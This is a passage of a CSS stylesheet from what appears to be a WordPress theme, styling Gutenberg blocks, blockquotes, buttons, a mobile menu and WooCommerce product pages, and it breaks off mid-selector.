.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
  margin-left: 0;
  margin-right: 0;
}

.has-strong-magenta-background-color {
  background-color: #a156b4;
}

.has-strong-magenta-color {
  color: #a156b4;
}

.has-light-grayish-magenta-background-color {
  background-color: #d0a5db;
}

.has-light-grayish-magenta-color {
  color: #d0a5db;
}

.has-very-light-gray-background-color {
  background-color: #eee;
}

.has-very-light-gray-color {
  color: #eee;
}

.has-very-dark-gray-background-color {
  background-color: #444;
}

.has-very-dark-gray-color {
  color: #444;
}

.has-small-font-size {
  font-size: 12px;
}

.has-large-font-size {
  font-size: 36px;
  line-height: 1.2;
}

.has-huge-font-size {
  font-size: 48px;
  line-height: 1.2;
}

.has-regular-font-size {
  font-size: 16px;
}

.wp-block-image.alignleft.is-resized {
  margin-left: 0;
  margin-right: 30px;
}

.wp-block-image.alignright.is-resized {
  margin-left: 30px;
  margin-right: 0;
}

.wp-block-separator {
  border: none;
  border-bottom: 2px solid #cccccc;
  margin: 50px 0;
  text-align: left;
  background: transparent;
}

.category-post-formats.tag-quote blockquote,
.comment-text blockquote,
.category-markup.tag-html blockquote,
.wp-block-quote.has-text-align-right,
.wp-block-quote.is-style-large,
.page-content-main blockquote,
.wp-block-quote.is-large,
blockquote.wp-block-quote {
  margin: 25px 0;
  font-size: 16px;
  line-height: 30px;
  border: 1px;
  border-color: #eaeaea;
  border-style: dashed;
  font-style: italic;
  padding: 40px;
}
@media only screen and (max-width: 575px) {
	.category-post-formats.tag-quote blockquote,
	.comment-text blockquote,
	.category-markup.tag-html blockquote,
	.wp-block-quote.has-text-align-right,
	.wp-block-quote.is-style-large,
	.page-content-main blockquote,
	.wp-block-quote.is-large,
	blockquote.wp-block-quote {
		padding: 24px;
		font-size: 16px;
	}
}
.category-post-formats.tag-quote blockquote cite,
.comment-text blockquote cite,
.category-markup.tag-html blockquote cite,
.wp-block-quote.has-text-align-right cite,
.wp-block-quote.is-style-large cite,
.page-content-main blockquote cite,
.wp-block-quote.is-large cite,
blockquote.wp-block-quote cite {
  font-weight: 600;
  font-style: normal;
  color: #000000;
  font-size: 16px;
  display: inline-block;
  margin-top: 5px;
}
.category-post-formats.tag-quote blockquote p,
.comment-text blockquote p,
.category-markup.tag-html blockquote p,
.wp-block-quote.has-text-align-right p,
.wp-block-quote.is-style-large p,
.page-content-main blockquote p,
.wp-block-quote.is-large p,
blockquote.wp-block-quote p {
  margin-bottom: 0;
}

.category-post-formats.tag-quote blockquote p,
.category-markup.tag-html blockquote p,
.comment-text blockquote p {
  margin-bottom: 0;
}

.category-post-formats.tag-quote blockquote,
.category-markup.tag-html blockquote,
.page-content-main blockquote,
blockquote.wp-block-quote {
  text-align: left;
}

.page-content-main blockquote {
  border: none;
  background-color: #ffffff;
  box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.06);
  padding: 2.5rem 2.5rem 1.5625rem 2.5rem;
  border-radius: 0.1875rem;
  display: flex;
  font-size: 16px;
  color: #111111;
  font-weight: 600;
}
.page-content-main blockquote:before {
  font-family: Flaticon;
  content: "";
  color: #ec1c24;
  font-size: 4.375rem;
  margin-right: 1.875rem;
  line-height: 1;
}
@media only screen and (max-width: 767px) {
  .page-content-main blockquote:before {
    font-size: 1.25rem;
  }
}

.wp-block-quote.has-text-align-center {
  text-align: center;
}

.wp-block-quote.has-text-align-right {
  text-align: right;
}

.wp-block-quote.has-text-align-left {
  text-align: left;
}
/*blockquote*/
blockquote {
  border: none;
  box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.06);
  padding: 40px;
  border-radius: 3px;
  color: #000000;
  font-style: italic;
  overflow: hidden;
}
@media only screen and (max-width: 575px) {
  blockquote {
    padding: 30px;
  }
}
blockquote p {
  flex: 1;
  font-weight: 500;
  font-style: italic;
  margin-bottom: 0;
  font-family: "Poppins", sans-serif;
}
blockquote:before {
  font-family: "Font Awesome 5 Free";
  content: "\f10d";
  color: #ec1c24;
  font-size: 70px;
  font-weight: 700;
  margin-right: 30px;
  line-height: 1;
  float: left;
}
@media only screen and (max-width: 575px) {
blockquote:before {
    margin-right: 20px;
  }
}
.wp-block-pullquote {
  border-top: 2px dashed #eaeaea;
  border-bottom: 2px dashed #eaeaea;
  text-align: left;
  padding: 0;
}

blockquote.wp-block-pullquote {
  background: #f8f8f8;
  border-radius: 4px;
  font-size: 28px;
  font-weight: 400;
  font-style: italic;
  margin: 0px 0px 20px !important;
  color: #092d4c;
}
.wp-block-pullquote blockquote {
	margin: 0;
}
.wp-block-pullquote cite {
  font-size: 16px;
  font-weight: 600;
  color: #000000;
  text-transform: capitalize;
}

.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote {
  padding-left: 40px;
}

.wp-block-quote.is-style-large cite em {
  font-style: normal;
}

.wp-block-quote.is-style-large cite br {
  display: none;
}

.wp-block-columns.has-3-columns .wp-block-quote,
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote {
  margin: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}
.wp-block-pullquote blockquote p {
  font-size: 28px;
  line-height: 1.6;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: 32px;
}
.has-fmwave-primary-background-color.is-style-solid-color blockquote {
	background: #ec1c24;
}
.has-fmwave-secondary-background-color.is-style-solid-color blockquote {
	background: #bd2127;
}
.has-fmwave-dark-background-color.is-style-solid-color blockquote {
	background: #c0c0c0;
}
.has-fmwave-black-background-color.is-style-solid-color blockquote {
	background: #000000;
}
.has-fmwave-light-background-color.is-style-solid-color blockquote {
	background: #ffffff;
}
/* Main column width */
.wp-block {
  max-width: 720px;
}

/* Width of "wide" blocks */
.wp-block[data-align=wide] {
  max-width: 1080px;
}

/* Width of "full-wide" blocks */
.wp-block[data-align=full] {
  max-width: none;
}

pre {
  color: #646464;
  padding: 1.6em;
  overflow: auto;
  max-width: 100%;
  line-height: 1.6;
  background: #eee;
  margin-bottom: 1.6em;
  font-size: 16px;
  font-family: "Courier 10 Pitch", Courier, monospace;
}

pre code,
code,
a code {
  color: #ec1c24;
  font-size: 16px;
}

kbd {
  color: #646464;
  padding: 3px 5px 2px 5px;
  margin: 0 1px;
  background: #eaeaea;
  background: rgba(0, 0, 0, 0.07);
}
pre.wp-block-code {
	padding: 1.6em;
}
/************** Button ***************/
.wp-block-button {
	margin-bottom: 25px;
}
.wp-block-button.aligncenter {
	text-align: center;
}
a.wp-block-button__link:not([href]):not([tabindex]):hover {
	color: #ffffff;
}
.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]) {
	color: #ec1c24;
}
.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]):hover {
	color: #bd2127;
}
.wp-block-button .wp-block-button__link {
	color: #ffffff;
    font-weight: 500;
    background-color: #ec1c24;
    padding: 11px 25px 11px;
    border-radius: 3px;
    position: relative;
    z-index: 2;
}
.wp-block-button .wp-block-button__link:after {
    content: "";
    height: 100%;
    width: 0;
    background-color: #111111;
    border-radius: 3px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    transition: all 0.3s ease-in-out;
}
.wp-block-button .wp-block-button__link:hover:after {
    left: 0;
    width: 100%;
}
.wp-block-button.is-style-outline .wp-block-button__link {
	background: transparent;
    border: 2px solid #ec1c24;
    color: #ec1c24;
}
.wp-block-button.is-style-outline .wp-block-button__link:after {
	display: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
	border-color: #bd2127;
	color: #bd2127;
}
.wp-block-button .wp-block-button__link.no-border-radius,
.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:after {
	border-radius: 0;
}
.wp-block-button .wp-block-button__link.no-border-radius:after {
	border-radius: 0;
}

.has-fmwave-primary-color { color: #ec1c24;}
.has-fmwave-secondary-color { color: #bd2127;}
.has-fmwave-dark-color { color: #c0c0c0;}
.has-fmwave-black-color { color: #000000;}
.has-fmwave-light-color { color: #ffffff;}

.has-fmwave-primary-background-color { background-color: #ec1c24;}
.has-fmwave-secondary-background-color { background-color: #bd2127;}
.has-fmwave-dark-background-color { background-color: #c0c0c0;}
.has-fmwave-black-background-color { background-color: #000000;}
.has-fmwave-light-background-color { background-color: #ffffff;}

.wp-block-button a.has-fmwave-primary-color { color: #ec1c24;}
.wp-block-button a.has-fmwave-secondary-color { color: #bd2127;}
.wp-block-button a.has-fmwave-dark-color { color: #c0c0c0;}
.wp-block-button a.has-fmwave-black-color { color: #000000;}
.wp-block-button a.has-fmwave-light-color { color: #ffffff;}

.wp-block-button .has-fmwave-primary-background-color { background-color: #ec1c24;}
.wp-block-button .has-fmwave-secondary-background-color { background-color: #bd2127;}
.wp-block-button .has-fmwave-dark-background-color { background-color: #c0c0c0;}
.wp-block-button .has-fmwave-fmwave-black-background-color { background-color: #000000;}
.wp-block-button .has-fmwave-light-background-color { background-color: #ffffff;}
/*button end*/

.wp-block-table td,
.wp-block-table th {
  border: 1px solid #dedede;
  padding: 5px;
}

.wp-block-table thead {
  border-bottom: 1px solid;
}

.wp-block-image .alignleft.is-resized {
  margin-top: 0;
}

.wp-block-image {
  margin-top: 30px;
  margin-bottom: 30px;
}

.wp-block-latest-posts.is-grid {
  margin-left: 20px;
}

.wp-block-latest-posts.is-grid li {
  margin: 0 0 10px 0;
}

.wp-block-columns.has-2-columns .wp-block-column {
  margin-bottom: 0;
}

@media only screen and (min-width: 600px) {
  .entry-content .wp-block-columns {
    flex-wrap: nowrap;
  }
}
.wp-block-image .alignleft,
.wp-block-image .alignright {
  margin-top: 30px;
  margin-bottom: 30px;
}
.wp-block-image .alignleft {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-right: 25px;
}
.wp-block-image .alignright {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-left: 25px;
}
.alignleft {
	float: left;
	margin-bottom: 15px;
	margin-right: 25px;
	margin-top: 10px;
}
.alignright {
	float: right;
	margin-left: 25px;
	margin-bottom: 15px;
	margin-top: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 15px;
}
.wp-block-cover {
  margin-top: 30px;
  margin-bottom: 30px;
}
.wp-block-cover a,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover .has-text-color a,
.wp-block-cover .has-text-align-center a {
  color: #ffffff;
}
.wp-block-cover a:hover,
.wp-block-cover .wp-block-cover-text a:hover,
.wp-block-cover .has-text-color a:hover {
  text-decoration: underline;
}
.entry-content .wp-block-cover {
  margin-top: 0px;
}
.wp-block-cover p:not(.has-text-color) {
  color: #ffffff;
}

.wp-block-cover.alignleft {
  margin-top: 0;
}
.wp-block-cover.has-background-dim.alignleft {
  margin-bottom: 30px;
}
.wp-block-calendar .wp-calendar-table caption {
	color: #ffffff;
}
.wp-block-gallery {
  margin-top: 23px;
  margin-bottom: 16px;
}
.wp-block-gallery.alignleft {
  display: flex;
  margin-top: 10px;
}
.wp-block-gallery.alignleft .blocks-gallery-item {
  display: inline-block;
}

.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
  margin: 23px 0;
}
.wp-block-coblocks-social .wp-block-button__link {
  border: none;
}
p:last-child img.size-full.alignright {
  clear: both;
  padding-top: 0;
}
.wp-block-spacer {
  clear: both;
}
.gallery .gallery-item {
  text-align: center;
}
/*Mobile menu*/
.mean-container { 
  background: #ffffff !important;
  float: none;
  position: relative !important;
  padding: 10px 15px !important;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99999;
  box-shadow: 0px 0px 10px 0px #0000001c;
  transition: all 0.3s linear;
}
.sticky-mobile {
	position: fixed !important;
}
.mean-container .mean-bar {
  display: flex;
  align-items: center;
}
.mean-container .mean-bar:after {
  content: "";
  clear: both;
  display: block;
}
.mean-container .mean-bar .logo-small {
	max-width: 108px;
}
.mean-container .mean-bar .header-action-layout1 {
	position: absolute;
    right: 45px;
}
.mean-container .mean-bar .header-action-layout1 ul .search-icon a {
    font-size: 20px;
    color: #111;
}
.admin-bar.mean-container .mean-bar {
  top: 32px;
}
@media only screen and (max-width: 782px) {
  .admin-bar.mean-container .mean-bar {
    top: 46px;
  }
}
@media only screen and (max-width: 600px) {
  .admin-bar.mean-container.mn-top .mean-bar {
    top: 0;
  }
}
.mean-container .header-action-layout1 ul .header-btn a {
	font-size: 15px;
	padding: 2px 14px;
}
.mean-container .header-action-layout1 ul {
	padding-left: 0;
}
.mean-container .header-action-layout1 ul li {
	margin-right: 15px;
}
@media only screen and (max-width: 375px) {
	.mean-container .header-action-layout1 ul li.header-btn i {
		display: none;
	}
}
.mean-container .header-action-layout1 ul .search-icon a:hover {
	color: #ec1c24;
}
.offscreen-navigation .sub-menu {
    display: none;
}
.offscreen-navigation ul li {
   border-bottom: 1px solid #e9e9e9;
}
.offscreen-navigation li > a {
    display: block;
    position: relative;
    color: #000000;
    font-size: 16px;
    font-weight: 500;
	background: #f3f3f3;
	padding-bottom: 7px;
	padding-top: 7px;
}
.offscreen-navigation li > a:hover {
	background: rgba(0, 113, 220, 0.05);
}
.offscreen-navigation ul > li > a {
	padding-left: 15px;
}
.offscreen-navigation ul ul > li > a {
	padding-left: 30px;
}
.offscreen-navigation ul ul ul > li > a {
  padding-left: 45px;
}
.offscreen-navigation .sub-menu li > a {
    font-size: 15px;
}
.offscreen-navigation li.menu-item-has-children > a:after {
    content: '\f067';
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    transition: .1s;
    right: 15px;
	font-weight: 700;
    position: absolute;
    font-size: 13px;
}
.offscreen-navigation li.menu-item-has-children > a.opened:after {
    content: '\f068';
}
.mean-bar .header-btn-new.mobile-btn {
    position: absolute;
    right: 12%;
    top: 8px;
}
.mean-bar .sidebarBtn{
    position: absolute;
    font-size: 20px;
    right: 15px;
    cursor: pointer;
	color: #000000;
}
body .sidebarBtn {
    display: block;
    cursor: pointer;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
body .sidebarBtn .bar {
    background: #000000;
    height: 2px;
    width: 25px;
    display: block;
    margin-bottom: 5px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
body .sidebarBtn .bar:nth-child(2), body .sidebarBtn .bar:nth-child(3) {
    width: 20px;
    margin-left: 5px;
}
body .sidebarBtn .bar:last-child {
    margin-bottom: 0;
}
body.slidemenuon .sidebarBtn .bar:nth-child(2), body.slidemenuon .sidebarBtn .bar:nth-child(3) {
    opacity: 0;
}
body.slidemenuon .sidebarBtn .bar:nth-child(1) {
    -webkit-transform: rotate(45deg) translate(7px, 7px);
    -ms-transform: rotate(45deg) translate(7px, 7px);
    transform: rotate(45deg) translate(7px, 7px);
}
body.slidemenuon .sidebarBtn .bar:nth-child(4) {
    -webkit-transform: rotate(-45deg) translate(8px, -8px);
    -ms-transform: rotate(-45deg) translate(8px, -8px);
    transform: rotate(-45deg) translate(8px, -8px);
}
.rt-slide-nav{
    position: absolute;
    background: white;
    width: 100%;
    left: 0;
    top: 50px;
    z-index: 99;
    display: none;
    max-height: calc(100vh - 100px);
    overflow-y: auto;
}
.rt-slide-nav ul{
  list-style-type: none;
  margin: 0px;
  padding: 0;
}
body.slidemenuon{
  overflow:hidden;
}
@media only screen and (min-width: 1200px){
  #meanmenu {
     display: none;
  }
}
@media only screen and (max-width: 1199px){
  #header-menu,#masthead-container{
    display: none;
  }
}
.offscreen-navigation li.current-menu-item > a,
.offscreen-navigation li.current-menu-parent > a {
	color: #ec1c24;
}

/*Gallery animation*/
.gallery-box.img-animate {
    z-index: 1;
    animation: slide-up infinite 1.5s;
} 
.img-animate[data-sal|=slide] {
    opacity: 0;
    transition-property: opacity,transform;
}

.img-animate[data-sal|=slide].sal-animate {
    opacity: 1;
    transform: none;
}

.img-animate[data-sal=slide-up] {
    transform: translateY(20%);
}
.img-animate[data-sal] {
    transition-delay: 0s;
    transition-duration: .2s;
    transition-timing-function: ease;
}
.img-animate[data-sal][data-sal-delay="100"] {
    transition-delay: .1s;
}
.img-animate[data-sal][data-sal-delay="200"] {
    transition-delay: .2s;
}
.img-animate[data-sal][data-sal-delay="300"] {
    transition-delay: .3s;
}
.img-animate[data-sal][data-sal-delay="400"] {
    transition-delay: .1s;
}
.img-animate[data-sal][data-sal-delay="500"] {
    transition-delay: .2s;
}
.img-animate[data-sal][data-sal-delay="600"] {
    transition-delay: .3s;
}
.img-animate[data-sal][data-sal-delay="700"] {
    transition-delay: .1s;
}
.img-animate[data-sal][data-sal-delay="800"] {
    transition-delay: .2s;
}
.img-animate[data-sal][data-sal-delay="900"] {
    transition-delay: .3s;
}
.img-animate[data-sal][data-sal-delay="1000"] {
    transition-delay: 0.1s;
}
.img-animate[data-sal][data-sal-delay="1100"] {
    transition-delay: 0.2s;
}
.img-animate[data-sal][data-sal-delay="1200"] {
    transition-delay: 0.3s;
}

/*=======================================================================
6. Woocommerce
=========================================================================*/
.shop-page-top {
	width: 100%;
	margin-bottom: 40px;
	display: inline-block;
	border: 1px solid #e1e1e1;
	border-radius: 7px;
	padding: 20px 20px 0;
	color: #393738;
}
.woocommerce .rt-product-block {
	text-align: center;
}
.woocommerce .rt-product-block ins {
	background-color: transparent;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper {
	border-radius: 7px;
	overflow: hidden;
	position: relative;
	padding: 40px 15px;
	background-color: #ffffff;
	box-shadow: 0px 16px 50px 0px rgb(0 0 0 / 10%);
}
.woocommerce .rt-product-block .rtin-thumb img {
	transform: scale(1);
	transition: transform 250ms, filter 15s ease-in-out;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-title .added_to_cart {
	margin-left: 4px;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons {
    transform: rotate(90deg);
    position: absolute;
    top: 0;
    right: -8px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.woocommerce .rt-product-block:hover .rtin-buttons-area .btn-icons {
    top: 42px;
	visibility: visible;
	opacity: 1;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons .yith-wcqv-button,
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons .rdtheme-wishlist-icon {
	margin-right: 10px;
	display: inline-block;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons .yith-wcqv-button i,
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons .rdtheme-wishlist-icon i,
.woocommerce .rt-product-block .rtin-buttons-area .compare i {
    transform: rotate(-90deg);
}
.woocommerce .rt-product-block .rtin-buttons-area a {
	color: #111111;
}
.woocommerce .rt-product-block .rtin-buttons-area a:hover {
	color: #ec1c24;
}
.woocommerce .rt-product-block:hover .rtin-thumb-wrapper .rtin-thumb img {
	transform: scale(1.05);
}
.woocommerce .rt-product-block .price-title-box {
	margin-top: 15px;
	text-align: center;
}
.woocommerce .rt-product-block .price-title-box .rtin-title {
	font-size: 18px;
	font-weight: 500;
	line-height: 28px;
	padding: 2px 0 2px 0;
}
.woocommerce .rt-product-block .price-title-box .rtin-title a {
	color: #001111;
}
.woocommerce .rt-product-block .price-title-box .rtin-title a:hover {
	color: #ec1c24;
}
.woocommerce .rt-product-block .price-title-box .rtin-price {
	color: #111111;
	font-size: 18px;
	font-weight: 600;
}
.woocommerce .rt-product-block .price-title-box .rtin-price del {
	color: #a6a6a6;
	font-size: 16px;
}
.product-not-cart .add_to_cart_button.added {
	display: none;
}
.product-in-cart .added_to_cart.wc-forward {
	display: block;
}
.woocommerce ul.products li.product .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: 0;
  border-radius: 0;
  min-height: 15px;
  line-height: 30px;
  padding: 0 15px;
}
.woocommerce ul.products li.product a img.ajax-loading {
  margin: 0;
  width: 15px;
  height: auto;
  display: none;
}
.woocommerce ul.products li.product .rdtheme-wishlist-icon {
  line-height: 13px;
  display: inline-block;
}
a.rdtheme-wishlist-icon img.ajax-loading {
  display: none;
  width: 20px;
}
.btn-addto-cart i {
  display: none;
}
a.added_to_cart.wc-forward {
  padding: 0;
  margin-left: 10px;
}
.roofix-products-page .pagination {
  margin-top: 20px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  float: left;
  width: 100%;
}
@media only screen and (max-width: 376px) {
	.woocommerce ul.products[class*=columns-] li.product, 
	.woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;
	}
}
/*button style*/
.btn-addto-cart a {
    background-color: #111111;
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
    align-items: center;
    padding: 6px 22px;
    border-radius: 30px;
    position: relative;
    overflow: hidden;
	margin-top: 15px;
    z-index: 2;
}
.btn-addto-cart a:after {
    content: "";
    height: 100%;
    width: 0;
    background-color: #ec1c24;
    border-radius: 30px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    transition: all 0.3s ease-in-out;
}
.btn-addto-cart a:hover:after {
    left: 0;
    width: 100%;
}
/*------------------- Product Details -------------------*/
.woocommerce .product-details-page {
  margin-top: 120px;
  margin-bottom: 50px;
}
@media only screen and (max-width: 991px) {
  .woocommerce .product-details-page {
    margin-top: 100px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .woocommerce .product-details-page {
    margin-top: 80px;
  }
}
.woocommerce .product-details-page {
  width: 100%;
  display: -ms-flexbox;
  display: flex;
}
@media only screen and (max-width: 991px) {
  .woocommerce .product-details-page {
    display: block;
  }
}
.woocommerce .product-details-page .rtin-left {
  width: 45%;
  float: left;
  padding-right: 50px;
}
@media only screen and (max-width: 991px) {
  .woocommerce .product-details-page .rtin-left {
    width: 100%;
    padding-right: 0;
  }
}
.woocommerce .product-details-page .rtin-left span.onsale {
  display: none;
}
.woocommerce .product-details-page .rtin-right {
  overflow: hidden;
  padding-left: 15px;
  -ms-flex: 1;
      flex: 1;
}
.woocommerce .product-details-page .rtin-right .woocommerce-product-rating {
  margin-bottom: 15px;
}
.woocommerce .product-details-page .rtin-right .entry-title {
  font-size: 26px;
  margin-bottom: 3px;
  font-weight: 600;
}
.woocommerce .product-details-page .rtin-right span.price,
.woocommerce .product-details-page .rtin-right p.price {
  color: #ec1c24;
  font-size: 22px;
  font-weight: 700;
}
.woocommerce .product-details-page .rtin-right span.price del,
.woocommerce .product-details-page .rtin-right p.price del {
  opacity: 1;
  color: #a6a6a6;
  font-size: 16px;
}
.woocommerce .product-details-page .rtin-right form.cart {
  margin-top: 35px;
}
.woocommerce .product-details-page .rtin-right .quantity {
  margin-right: 10px;
}
@media only screen and (max-width: 480px) {
  .woocommerce .product-details-page .rtin-right .quantity {
    margin-bottom: 5px !important;
  }
}
.woocommerce .product-details-page .rtin-right .quantity input.input-text {
  margin: 0 5px;
}
.woocommerce .product-details-page .rtin-right .quantity .quantity-btn {
  line-height: 1;
}
.woocommerce .product-details-page .rtin-right .button.alt {
  margin-left: 3px;
}
@media only screen and (max-width: 480px) {
  .woocommerce .product-details-page .rtin-right .button.alt {
    margin-left: 0;
    margin-bottom: 5px;
  }
}
.woocommerce .product-details-page .rtin-right .variations_form {
  margin-bottom: 20px;
}
.woocommerce .product-details-page .rtin-right .variations_form .variations {
  width: 80%;
  margin-top: 0;
  margin-bottom: 5px;
}
.woocommerce .product-details-page .rtin-right .variations_form .variations tbody td {
  text-align: left;
}
.woocommerce .product-details-page .rtin-right .variations_form .variations tbody td.label {
  width: 80px;
}
.woocommerce .product-details-page .rtin-right .variations_form .variations tbody select {
  padding: 5px;
  padding-left: 15px;
}
.woocommerce .product-details-page .rtin-right .variations_form .variations tbody select {
  background-position: calc(81%) calc(20px), calc(88%) calc(20px), calc(68%) 8px;
}
.woocommerce .product-details-page .rtin-right .variations_form .variations tbody select:focus {
  background-position: calc(87%) 18px, calc(80%) 18px, calc(68%) 8px;
}
.woocommerce .product-details-page .rtin-right .variations_form .variations tbody select:-webkit-focusring,
.woocommerce .product-details-page .rtin-right .variations_form .variations tbody select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}
.woocommerce .product-details-page .rtin-right .variations_form .single_variation_wrap {
  width: 100%;
  margin-top: 10px;
  display: inline-block;
}
.woocommerce .product-details-page .rtin-right .variations_form .single_variation_wrap span.price {
  margin-bottom: 10px;
  display: inline-block;
}
.woocommerce .product-details-page .rtin-right .wistlist-compare-box {
  width: 100%;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
@media only screen and (max-width: 480px) {
  .woocommerce .product-details-page .rtin-right .wistlist-compare-box {
    display: block;
  }
}
.woocommerce .product-details-page .rtin-right .wistlist-compare-box a {
  color: #646464;
  margin-right: 30px;
}
@media only screen and (max-width: 480px) {
  .woocommerce .product-details-page .rtin-right .wistlist-compare-box a {
    width: 100%;
  }
}
.woocommerce .product-details-page .rtin-right .wistlist-compare-box a i {
  margin-right: 8px;
}
.woocommerce .product-details-page .rtin-right .wistlist-compare-box a:hover {
  color: #ec1c24;
}
.woocommerce .product-details-page .rtin-right .post-share-btn {
  width: 100%;
  padding-bottom: 20px;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.woocommerce .product-details-page .rtin-right .post-share-btn .item-label {
  width: 70px;
  float: left;
  padding-top: 5px;
  margin-bottom: 0;
  font-weight: 500;
}
.woocommerce .product-details-page .rtin-right .post-share-btn .post-social-sharing {
  overflow: hidden;
}
.woocommerce .product-details-page .rtin-right .post-share-btn .post-social-sharing ul.item-social {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce .product-details-page .post-social-sharing ul.item-social li {
  float: left;
}
.woocommerce .product-details-page .post-social-sharing ul.item-social li a {
  background: transparent;
  color: #646464;
  padding: 5px 10px;
  display: inline-block;
}
.woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover {
  color: #ec1c24;
}
.woocommerce .product-details-page .slick-slider .slick-slide {
  margin-left: 0;
}
.woocommerce .product-details-page .yith-wcwl-wishlistexistsbrowse,
.woocommerce .product-details-page .yith-wcwl-add-button,
.woocommerce .product-details-page a.compare.button {
  display: none;
}
.woocommerce .product-details-page a.compare.added {
  padding-left: 20px;
  position: relative !important;
}
.woocommerce .product-details-page a.compare.added:before {
  top: 0;
  left: 0;
  content: "\f00c";
  position: absolute;
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.woocommerce div.product div.images .flex-viewport {
  background-color: #ffffff;
  text-align: center;
  border-radius: 7px;
  box-shadow: 0px 16px 40px 0px rgb(0 0 0 / 10%);
}
.woocommerce div.product div.images .woocommerce-product-gallery__image img {
  width: inherit;
  display: inline-block;
  padding: 50px 15px;
}
.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    background-color: #ffffff;
    border: 1px solid #e1e1e1;
    text-align: center;
    border-radius: 7px;
    margin-right: 9px;
    width: 23.5%;
}
.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin-right: 0;
}
@media (max-width: 1199px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 7px;
  }
}
@media (max-width: 991px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 13px;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 7px;
  }
}
@media (max-width: 425px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 6px;
  }
}
@media (max-width: 375px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 5px;
  }
}
.woocommerce div.product .woocommerce-product-rating {
  display: inline-block;
}
.quantity {
  margin: 0 auto;
  max-width: 160px;
  position: relative;
}
.quantity input.input-text,
.quantity .input-group-btn {
  width: 44px;
  height: 48px;
  border: 1px solid #e1e1e1;
  border-radius: 4px;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
.quantity .input-group-btn {
  position: absolute;
}
.quantity .input-group-btn span.quantity-btn i {
  font-size: 12px;
}
.quantity .input-group-btn.minus {
  left: 0;
}
.quantity .input-group-btn.plus {
  right: 0;
}
.quantity input.input-text {
  height: 48px;
  font-weight: 600;
}
.quantity input.input-text:focus {
  outline: none;
}
.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
  display: none;
}
.woocommerce .quantity .qty {
  width: 60px;
  text-align: center;
  margin-left: 50px !important;
  margin-right: 50px !important;
}
/*product bottom*/
section.related.products {
  margin-top: 50px;
}
section.related.products h2 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 40px;
}
/*product button*/
.woocommerce #respond input#submit.alt,
.woocommerce #respond input#submit,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button,
.woocommerce a.button.alt,
.woocommerce input.button,
.woocommerce a.button {
  font-size: 16px;
  font-weight: 500;
  color: #fff;
  height: 48px;
  border-radius: 30px;
  padding: 14px 30px;
  background-color: #ec1c24;
  transition: all 0.3s ease-in-out;
  line-height: 20px;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce a.button:hover {
  color: #fff;
  background-color: #bd2127;
}
.woocommerce #respond input#submit.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce button.button:focus,
.woocommerce a.button.alt:focus,
.woocommerce input.button:focus,
